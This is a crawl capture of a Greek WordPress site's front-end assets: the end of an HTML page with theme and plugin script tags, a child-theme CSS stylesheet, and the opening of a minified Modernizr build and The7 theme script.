			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nikosvamvakaris.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/themes/dt-the7/js/main.min.js?ver=11.9.3" id="dt-main-js"></script>
<script type="text/javascript" id="convertkit-broadcasts-js-extra">
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https:\/\/nikosvamvakaris.gr\/wp-admin\/admin-ajax.php","action":"convertkit_broadcasts_render","debug":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=3.1.5" id="convertkit-broadcasts-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/nikosvamvakaris.gr\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5a334e22e5","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https:\/\/nikosvamvakaris.gr\/wp-admin\/admin-ajax.php","debug":"1","nonce":"08db17f272","subscriber_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=3.1.5" id="convertkit-js-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/themes/dt-the7/js/legacy.min.js?ver=11.9.3" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=11.9.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=11.9.3" id="the7-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nikosvamvakaris.gr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://nikosvamvakaris.gr/wp-content/themes/dt-the7-child/style.css?ver=11.9.3
body_size: 2796
content:
/*
Theme Name: the7dtchild
Author: Dream-Theme
Author URI: http://dream-theme.com/
Description: The7 is perfectly scalable, performance and SEO optimized, responsive, retina ready multipurpose WordPress theme. It will fit every site The7 will become a great foundation for your next project!
Version: 1.0.0
License: This WordPress theme is comprised of two parts: (1) The PHP code and integrated HTML are licensed under the GPL license as is WordPress itself.  You will find a copy of the license text in the same directory as this text file. Or you can read it here: http://wordpress.org/about/gpl/ (2) All other parts of the theme including, but not limited to the CSS code, images, and design are licensed according to the license purchased. Read about licensing details here: http://themeforest.net/licenses/regular_extended
Template: dt-the7
*/

.branding a img, .branding img {
	max-width: 250px;
}
.logo-box img {
	max-width: 223px;
	height: auto;
	padding: 10px;
}
.transparent .masthead:not(#phantom) {
    background: -webkit-linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* For Firefox 3.6 to 15 */
    background: linear-gradient(rgba(255,255,255,0.4),rgba(255,255,255,0.3),rgba(255,255,255,0.2), rgba(255,255,255,0))!important; /* Standard syntax (must be last) */
}
.sticky-mobile-on .mobile-header-bar  {
	background:#fff!important;
}
.transparent .top-bar-bg {
  background: transparent!important;
}
.companies p {
	text-align:left!important;
}
.companies .vc_tta-panel-body {
	margin:40px 10px;
}
.contact-sidebar .aio-icon-component.style_1 {
	background-color:#ff3a3a;
	color:#fff;
	-webkit-transition:  0.5s ease-out;
  -moz-transition:  0.5s ease-out;
  -o-transition:  0.5s ease-out;
  transition: 0.5s ease-out;
}
.contact-sidebar .aio-icon-component.style_1:hover {
	background-color: #ff3a3aad;
	color:#fff;
}
.contact-sidebar .ult-just-icon-wrapper i {
	font-size:22px;
	padding:0;
	margin:0;
	color:#fff;
}
.contact-sidebar .aio-icon.none  {
	font-size:28px!important;
	margin:0 10px!important;


}
.contact-sidebar .aio-icon-title.ult-responsive {
	color:#fff;
	font-size:18px;
	padding:10px;
	border-left:1px solid #fff;
}
.contact-form  .wpforms-submit-container {
	text-align:left;
}
.contact-form-new .vc_tta.vc_general .vc_tta-panel-body {
	padding:0!important;
}
.contact-form-new .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a {
	background-color:#ff3a3a!important;

	color:#fff!important;
	border-radius:0!important;
	-webkit-transition:  0.5s ease-out;
  -moz-transition:  0.5s ease-out;
  -o-transition:  0.5s ease-out;
  transition: 0.5s ease-out;
}
.contact-form-new .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a {
	background-color:#ff3a3a!important;
    border:0!important;
    margin-right:2px!important;
	color:#fff!important;
	border-radius:0!important;
	-webkit-transition:  0.5s ease-out;
  -moz-transition:  0.5s ease-out;
  -o-transition:  0.5s ease-out;
  transition: 0.5s ease-out;
}
.contact-form-new .vc_tta-panels-container {
	margin-top:-80px;
}
.contact-form-new .vc_tta.vc_tta-spacing-1 .vc_tta-tabs-list {
	text-align:right;
	margin-right:40px!important;
}
.contact-form-new .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active>a::before {
	display: none!important;
}
.soc-ico a:after, .soc-ico a:before {
	width:40px;
	height:40px;
}
.masthead .mega-menu-widgets .soc-ico a,.soc-ico a {
	position:relative;display:inline-flex;
	-webkit-align-items:center;
	-moz-align-items:center;
	-ms-align-items:center;
	-ms-flex-align:center;
	align-items:center;
	-webkit-justify-content:center;
	-moz-justify-content:center;
	-ms-flex-pack:center;
	-ms-justify-content:center;
	justify-content:center;
	margin:2px 10px;
	width:40px;
	height:40px;
	line-height:40px;
	text-align:center;
	-webkit-border-radius:50%;
	border-radius:50%;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	text-decoration:none
}
.contact-sidebar p {
	font-size:18px;
	line-height:40px;
}
div.wpforms-container-full .wpforms-form button[type=submit] {
	background:#7166a2!important;
	color:#fff!important;
}
.mobile-header-bar .mobile-branding img {
	max-width:100%;
	height:auto;
	max-height: 80px;
	padding: 5px;
	width:auto;
}
.aboutus-box {
	padding:30px;
	box-shadow:-7px 7px 10px 0px rgba(0,0,0,0.09);
}
.aboutrow {
	background-color:#fff;
	padding:50px;
}
.masthead .top-bar .mini-contacts i {
	color: #7166a2!important;
}
.right-widgets.mini-widgets .text-area a {
	text-decoration:none;
	color:#7166a2!important;
}
.light-preset-color:not(.mobile-sticky-on).masthead:not(#phantom):not(.sticky-on):not(.sticky-top-line-on) .soc-ico.custom-bg a:before,
.masthead .soc-ico a.facebook:before  {
	background-color: #7166a2!important;
	color:#fff!important;
	background: #7166a2!important;
}
.masthead .mini-widgets .soc-ico a.facebook .soc-font-icon {
	color:#fff!important;
}
.masthead .soc-ico a.instagram:before  {
	background-color: #7166a2!important;
	color: #fff!important;
}
.masthead .mini-widgets .soc-ico a.instagram .soc-font-icon {
	color:#fff!important;
}
.calltoactionbottom {
	border-color:#000000!important;
	border-width:1px!important;
	margin-top:70px;
	margin-bottom:40px;
}
@media screen and (min-width:782px){
  .calltoactionbottom {
	padding:80px 180px!important;
  }
}
.banners-home p {
	text-align:center;
	color:#fff!important;
	font-size:22px;
}
.footer-menu.vc_col-sm-6 {
	padding-left:0;
}
#custom_html-3 {
	margin-top: 80px;
}
#custom_html-4 {
	margin-top:80px;
}
.footer-icons span {
	display:block;
	border-bottom:1px solid;
	padding:10px 0;
}
.footer-icons span:last-child {
	display:block;
	border-bottom:0px solid;
	padding:10px 0;
}
.mini-contacts {
	color:#fff;
	min-width:1px;
}
.footer-icons i {
	display:inline-block;
	min-width:22px;
	text-align:center;
	color:#ff3a3a;
}
#custom_html-2 .masthead .mega-menu-widgets .soc-ico a, .soc-ico a {
	border-radius:10%;
}
#custom_html-2 .masthead .mega-menu-widgets .soc-ico a, .soc-ico a.facebook {
	margin-left:0;
}
.shortcode-banner-inside p {
	color:#fff!important;
	font-size:22px;
	line-height:1.6;
	text-align:center;
}
.vc_row-has-fill > .vc_column_container > .vc_column-inner .wpb_single_image,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner .wpb_single_image,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner .wpb_single_image,
.vc_col-has-fill > .vc_column-inner .wpb_single_image {
	margin-top:-35px;
	/* padding-top:0!important; */
}
.wpb_content_element, ul.wpb_thumbnails-fluid > li, .wpb_button {
	margin-bottom:0;
}
.main-nav > li > a .menu-text {
	font:normal  13px / 21px "Comfortaa", Helvetica, Arial, Verdana, sans-serif;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a .menu-text, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a .subtitle-text, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li > a:hover span, .light-preset-color.masthead:not(#phantom):not(.sticky-on) .main-nav > li.act > a > span {
	color:#42474c!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .l-to-r-line > li > a i.underline, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .from-centre-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .upwards-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .downwards-line > li > a .menu-item-text:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .active-line-decoration > li.act > a .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .hover-line-decoration > li > a:hover .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .hover-line-decoration > li.dt-hovered:not(.act) > a .decoration-line, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on) .dt-mobile-menu-icon .lines:after {
	background-color:#7166a2!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .submit:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .searchform > .search-icon, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-login .submit:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-contacts, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-nav .customSelectInner:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .wc-ico-cart:before, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .edd-ico-cart:before {
	color:#42474c!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .branding,
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .branding .mini-widgets > *:not(.sub-nav),
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-widgets > *, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .submit, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-search .submit i, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-nav .customSelectInner, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-nav .customSelectInner i, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-widgets .text-area a, .light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-widgets .text-area * ,.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mobile-mini-widgets > *,
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mobile-branding * {
	color:#42474c!important;
}
.light-preset-color.masthead:not(#phantom):not(.sticky-on):not(.sticky-mobile-on):not(.sticky-top-line-on) .mini-contacts * {
	color:#42474c;
}
.light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers .main-nav > li:before, .light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers.surround .main-nav > li:before, .light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers .main-nav > li:last-child:after, .light-preset-color.masthead:not(.side-header):not(#phantom):not(.sticky-on).dividers.surround .main-nav > li:last-child:after {
	border-color:#42474c42;
}
.aboutus-box ul li {
	line-height:24px;
}
.aboutus-box a {
	background:#7166a2;
	color:#fff;
	padding:10px 20px;
	text-decoration: none;
	display: inline-block;
	margin-top: 10px;
}
.banners-home .vc_single_image-wrapper {
	max-width:70px;
}
.banners-home .uvc-main-heading {
	margin-bottom:15px;
}
.banners-home .uvc-main-heading h3 {
	font-weight:700!important;
}
.banners-home .uvc-sub-heading {
	line-height:1.5;
}
.home-parallax-01-text {
	text-align:center;
	max-width:800px;
	margin:auto;
	padding-bottom:50px;
}
.home-parallax-01-text {
	color:#fff;
}
.home-parallax-01-text h2 {
	color:#fff;
	text-align:center;
}
.ypiresia-home-01 .uvc-sub-heading {
	max-width:480px;
	float:left;
}
.ypiresia-home-02 .uvc-sub-heading {
	max-width:480px;
	text-align:right;
	float:right;
}
.masthead .soc-ico.custom-bg a:before, .masthead .soc-ico.accent-bg a:before, .dt-mobile-header .soc-ico.custom-bg a:before, .dt-mobile-header .soc-ico.accent-bg a:before {
	background-color: #7166a2!important;
	
}
.masthead .mini-widgets .soc-ico a:not(:hover) .soc-font-icon, .masthead .mobile-mini-widgets .soc-ico a:not(:hover) .soc-font-icon, .dt-mobile-header .soc-ico a:not(:hover) .soc-font-icon {
	color:#fff!important;
}
.benefit{ 
    color:#fff;
    background-color:#7166a2;
    background:radial-gradient(circle farthest-side at center bottom,#7166a2,#3c3644 125%)}

.benefit {
	padding:20px 0 60px;
}
.benefit p {
	text-align:left;
	font-size:20px;
	line-height:40px
}
.benefit .vc_icon_element-icon:before {
	font-size:80px!important;
	padding:20px;
	margin-top:20px;
}
.banners-home.benefit img {
	filter:brightness(0) invert(1);
}
.benefit h3 {
	color:#fff;
}
.filter-bg-decoration .filter-categories a {
	border:1px solid;
	padding:10px;
	margin: 2px;
	text-transform: none;
	font-weight: 400;
	font-size: 12px;
}
.post .entry-title a {
	min-height:54px;
}
.blog-content.wf-td p {
	max-height:90px;
	overflow:hidden;
}
.page-title h1, .page-title h1 *, .page-title h1 a:hover, #page .page-title .entry-title {
	text-transform:none;
}
.author-heading {
	display:none;
}
.author-description h4 {
	margin-left:-6px;
}



--- FILE ---
content_type: application/javascript
request_url: https://nikosvamvakaris.gr/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.9.3
body_size: 15417
content:
/*!
 * modernizr v3.6.0
 * Build https://modernizr.com/download?-cssanimations-cssfilters-cssgrid_cssgridlegacy-csstransforms-csstransforms3d-csstransitions-forcetouch-objectfit-touchevents-mq-prefixed-prefixedcss-prefixes-setclasses-testallprops-testprop-dontmin
 *
 * Copyright (c)
 *  Faruk Ates
 *  Paul Irish
 *  Alex Sexton
 *  Ryan Seddon
 *  Patrick Kettner
 *  Stu Cox
 *  Richard Herrera

 * MIT License
 */
!function(e,t,n){var o=[],i=[],s={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout((function(){t(n[e])}),0)},addTest:function(e,t,n){i.push({name:e,fn:t,options:n})},addAsyncTest:function(e){i.push({name:null,fn:e})}},r=function(){};r.prototype=s,r=new r;var a=s._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];function l(e,t){return typeof e===t}s._prefixes=a;var d=t.documentElement,u="svg"===d.nodeName.toLowerCase();function f(e){return e.replace(/([a-z])-([a-z])/g,(function(e,t,n){return t+n.toUpperCase()})).replace(/^-/,"")}function c(e){return e.replace(/([A-Z])/g,(function(e,t){return"-"+t.toLowerCase()})).replace(/^ms-/,"-ms-")}function p(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):u?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}var m,g=(m=!("onblur"in t.documentElement),function(e,t){var o;return!!e&&(t&&"string"!=typeof t||(t=p(t||"div")),!(o=(e="on"+e)in t)&&m&&(t.setAttribute||(t=p("div")),t.setAttribute(e,""),o="function"==typeof t[e],t[e]!==n&&(t[e]=n),t.removeAttribute(e)),o)});s.hasEvent=g;
/*!
  {
    "name": "CSS Supports",
    "property": "supports",
    "caniuse": "css-featurequeries",
    "tags": ["css"],
    "builderAliases": ["css_supports"],
    "notes": [{
      "name": "W3 Spec",
      "href": "http://dev.w3.org/csswg/css3-conditional/#at-supports"
    },{
      "name": "Related Github Issue",
      "href": "https://github.com/Modernizr/Modernizr/issues/648"
    },{
      "name": "W3 Info",
      "href": "http://dev.w3.org/csswg/css3-conditional/#the-csssupportsrule-interface"
    }]
  }
  !*/
var v="CSS"in e&&"supports"in e.CSS,b="supportsCSS"in e;function h(e,n,o,i){var s,r,a,l,f="modernizr",c=p("div"),m=function(){var e=t.body;return e||((e=p(u?"svg":"body")).fake=!0),e}();if(parseInt(o,10))for(;o--;)(a=p("div")).id=i?i[o]:f+(o+1),c.appendChild(a);return(s=p("style")).type="text/css",s.id="s"+f,(m.fake?m:c).appendChild(s),m.appendChild(c),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(t.createTextNode(e)),c.id=f,m.fake&&(m.style.background="",m.style.overflow="hidden",l=d.style.overflow,d.style.overflow="hidden",d.appendChild(m)),r=n(c,e),m.fake?(m.parentNode.removeChild(m),d.style.overflow=l,d.offsetHeight):c.parentNode.removeChild(c),!!r}r.addTest("supports",v||b);var y,w=(y=e.matchMedia||e.msMatchMedia)?function(e){var t=y(e);return t&&t.matches||!1}:function(t){var n=!1;return h("@media "+t+" { #modernizr { position: absolute; } }",(function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position})),n};s.mq=w;var S=s.testStyles=h;
/*!
  {
    "name": "Touch Events",
    "property": "touchevents",
    "caniuse" : "touch",
    "tags": ["media", "attribute"],
    "notes": [{
      "name": "Touch Events spec",
      "href": "https://www.w3.org/TR/2013/WD-touch-events-20130124/"
    }],
    "warnings": [
      "Indicates if the browser supports the Touch Events spec, and does not necessarily reflect a touchscreen device"
    ],
    "knownBugs": [
      "False-positive on some configurations of Nokia N900",
      "False-positive on some BlackBerry 6.0 builds – https://github.com/Modernizr/Modernizr/issues/372#issuecomment-3112695"
    ]
  }
  !*/r.addTest("touchevents",(function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var o=["@media (",a.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");S(o,(function(e){n=9===e.offsetTop}))}return n}));var C="Moz O ms Webkit",x=s._config.usePrefixes?C.split(" "):[];s._cssomPrefixes=x;var T=function(t){var o,i=a.length,s=e.CSSRule;if(void 0===s)return n;if(!t)return!1;if((o=(t=t.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in s)return"@"+t;for(var r=0;r<i;r++){var l=a[r];if(l.toUpperCase()+"_"+o in s)return"@-"+l.toLowerCase()+"-"+t}return!1};s.atRule=T;var _=s._config.usePrefixes?C.toLowerCase().split(" "):[];function P(e,t){return function(){return e.apply(t,arguments)}}s._domPrefixes=_;var E={elem:p("modernizr")};r._q.push((function(){delete E.elem}));var O={style:E.elem.style};function A(t,o){var i=t.length;if("CSS"in e&&"supports"in e.CSS){for(;i--;)if(e.CSS.supports(c(t[i]),o))return!0;return!1}if("CSSSupportsRule"in e){for(var s=[];i--;)s.push("("+c(t[i])+":"+o+")");return h("@supports ("+(s=s.join(" or "))+") { #modernizr { position: absolute; } }",(function(t){return"absolute"==function(t,n,o){var i;if("getComputedStyle"in e){i=getComputedStyle.call(e,t,n);var s=e.console;null!==i?o&&(i=i.getPropertyValue(o)):s&&s[s.error?"error":"log"].call(s,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else i=!n&&t.currentStyle&&t.currentStyle[o];return i}(t,null,"position")}))}return n}function G(e,t,o,i){if(i=!l(i,"undefined")&&i,!l(o,"undefined")){var s=A(e,o);if(!l(s,"undefined"))return s}for(var r,a,d,u,c,m=["modernizr","tspan","samp"];!O.style&&m.length;)r=!0,O.modElem=p(m.shift()),O.style=O.modElem.style;function g(){r&&(delete O.style,delete O.modElem)}for(d=e.length,a=0;a<d;a++)if(u=e[a],c=O.style[u],~(""+u).indexOf("-")&&(u=f(u)),O.style[u]!==n){if(i||l(o,"undefined"))return g(),"pfx"!=t||u;try{O.style[u]=o}catch(e){}if(O.style[u]!=c)return g(),"pfx"!=t||u}return g(),!1}r._q.unshift((function(){delete O.style}));s.testProp=function(e,t,o){return G([e],n,t,o)};function M(e,t,n,o,i){var s=e.charAt(0).toUpperCase()+e.slice(1),r=(e+" "+x.join(s+" ")+s).split(" ");return l(t,"string")||l(t,"undefined")?G(r,t,o,i):function(e,t,n){var o;for(var i in e)if(e[i]in t)return!1===n?e[i]:l(o=t[e[i]],"function")?P(o,n||t):o;return!1}(r=(e+" "+_.join(s+" ")+s).split(" "),t,n)}s.testAllProps=M;var z=s.prefixed=function(e,t,n){return 0===e.indexOf("@")?T(e):(-1!=e.indexOf("-")&&(e=f(e)),t?M(e,t,n):M(e,"pfx"))};s.prefixedCSS=function(e){var t=z(e);return t&&c(t)};function L(e,t,o){return M(e,n,n,t,o)}
/*!
  {
    "name": "Force Touch Events",
    "property": "forcetouch",
    "authors": ["Kraig Walker"],
    "notes": [{
      "name": "Responding to Force Touch Events from JavaScript",
      "href": "https://developer.apple.com/library/prerelease/mac/documentation/AppleApplications/Conceptual/SafariJSProgTopics/Articles/RespondingtoForceTouchEventsfromJavaScript.html"
    }]
  }
  !*/
r.addTest("forcetouch",(function(){return!!g(z("mouseforcewillbegin",e,!1),e)&&(MouseEvent.WEBKIT_FORCE_AT_MOUSE_DOWN&&MouseEvent.WEBKIT_FORCE_AT_FORCE_MOUSE_DOWN)})),
/*!
  {
    "name": "CSS Object Fit",
    "caniuse": "object-fit",
    "property": "objectfit",
    "tags": ["css"],
    "builderAliases": ["css_objectfit"],
    "notes": [{
      "name": "Opera Article on Object Fit",
      "href": "https://dev.opera.com/articles/css3-object-fit-object-position/"
    }]
  }
  !*/
r.addTest("objectfit",!!z("objectFit"),{aliases:["object-fit"]}),s.testAllProps=L,
/*!
  {
    "name": "CSS Animations",
    "property": "cssanimations",
    "caniuse": "css-animation",
    "polyfills": ["transformie", "csssandpaper"],
    "tags": ["css"],
    "warnings": ["Android < 4 will pass this test, but can only animate a single property at a time"],
    "notes": [{
      "name" : "Article: 'Dispelling the Android CSS animation myths'",
      "href": "https://goo.gl/OGw5Gm"
    }]
  }
  !*/
r.addTest("cssanimations",L("animationName","a",!0)),
/*!
  {
    "name": "CSS Grid (old & new)",
    "property": ["cssgrid", "cssgridlegacy"],
    "authors": ["Faruk Ates"],
    "tags": ["css"],
    "notes": [{
      "name": "The new, standardized CSS Grid",
      "href": "https://www.w3.org/TR/css3-grid-layout/"
    }, {
      "name": "The _old_ CSS Grid (legacy)",
      "href": "https://www.w3.org/TR/2011/WD-css3-grid-layout-20110407/"
    }]
  }
  !*/
r.addTest("cssgridlegacy",L("grid-columns","10px",!0)),r.addTest("cssgrid",L("grid-template-rows","none",!0)),
/*!
  {
    "name": "CSS Filters",
    "property": "cssfilters",
    "caniuse": "css-filters",
    "polyfills": ["polyfilter"],
    "tags": ["css"],
    "builderAliases": ["css_filters"],
    "notes": [{
      "name": "MDN article on CSS filters",
      "href": "https://developer.mozilla.org/en-US/docs/Web/CSS/filter"
    }]
  }
  !*/
r.addTest("cssfilters",(function(){if(r.supports)return L("filter","blur(2px)");var e=p("a");return e.style.cssText=a.join("filter:blur(2px); "),!!e.style.length&&(t.documentMode===n||t.documentMode>9)})),
/*!
  {
    "name": "CSS Transforms",
    "property": "csstransforms",
    "caniuse": "transforms2d",
    "tags": ["css"]
  }
  !*/
r.addTest("csstransforms",(function(){return-1===navigator.userAgent.indexOf("Android 2.")&&L("transform","scale(1)",!0)})),
/*!
  {
    "name": "CSS Transforms 3D",
    "property": "csstransforms3d",
    "caniuse": "transforms3d",
    "tags": ["css"],
    "warnings": [
      "Chrome may occassionally fail this test on some systems; more info: https://code.google.com/p/chromium/issues/detail?id=129004"
    ]
  }
  !*/
r.addTest("csstransforms3d",(function(){return!!L("perspective","1px",!0)})),
/*!
  {
    "name": "CSS Transitions",
    "property": "csstransitions",
    "caniuse": "css-transitions",
    "tags": ["css"]
  }
  !*/
r.addTest("csstransitions",L("transition","all",!0)),function(){var e,t,n,s,a,d;for(var u in i)if(i.hasOwnProperty(u)){if(e=[],(t=i[u]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(s=l(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)1===(d=e[a].split(".")).length?r[d[0]]=s:(!r[d[0]]||r[d[0]]instanceof Boolean||(r[d[0]]=new Boolean(r[d[0]])),r[d[0]][d[1]]=s),o.push((s?"":"no-")+d.join("-"))}}(),function(e){var t=d.className,n=r._config.classPrefix||"";if(u&&(t=t.baseVal),r._config.enableJSClass){var o=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(o,"$1"+n+"js$2")}r._config.enableClasses&&(t+=" "+n+e.join(" "+n),u?d.className.baseVal=t:d.className=t)}(o),delete s.addTest,delete s.addAsyncTest;for(var j=0;j<r._q.length;j++)r._q[j]();e.Modernizr=r}(window,document);var dtGlobals={};dtGlobals.isMobile=/(Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|windows phone)/.test(navigator.userAgent),dtGlobals.isAndroid=/(Android)/.test(navigator.userAgent),dtGlobals.isiOS=/(iPhone|iPod|iPad)/.test(navigator.userAgent),dtGlobals.isiPhone=/(iPhone|iPod)/.test(navigator.userAgent),dtGlobals.isiPad=/(iPad)/.test(navigator.userAgent),dtGlobals.winScrollTop=0,window.onscroll=function(){dtGlobals.winScrollTop=void 